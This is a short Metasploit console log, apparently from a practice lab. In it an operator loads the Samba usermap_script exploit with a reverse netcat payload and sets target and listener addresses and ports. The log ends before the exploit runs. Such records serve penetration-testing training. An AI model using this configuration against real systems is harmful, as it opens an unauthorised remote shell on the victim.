 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.92.128   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.10.6
LHOST => 10.10.10.6
msf6 exploit(multi/samba/usermap_script) > set LPORT 2666
LPORT => 2666
msf6 exploit(multi/samba/usermap_script) >